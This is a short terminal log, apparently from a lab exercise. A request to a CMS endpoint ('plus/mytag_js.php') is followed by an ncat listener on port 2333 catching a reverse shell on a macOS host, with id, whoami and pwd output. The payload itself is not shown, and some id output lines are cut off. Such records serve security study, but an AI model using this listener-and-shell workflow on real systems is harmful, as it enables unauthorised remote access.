 air:8888/plus/mytag_js.php?arcID=3&nocache=1
ncat -nltp 2333
~ INT ✘ took 18s base
ncat -nltp 2333
bash: no job control in this shell
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ id
uid=501(chang) gid=20(staff) egid=4294967295(nogroup) groups=20(staff),101(acces
1(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),33(_
ator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.app
ng),399(com.apple.access_ssh),400(com.apple.access_remote_ae),701(com.apple.shar
bash-3.2$ whoami
chang
bash-3.2$ pwd
/Users/chang/Sites/air/plus
bash-3.2$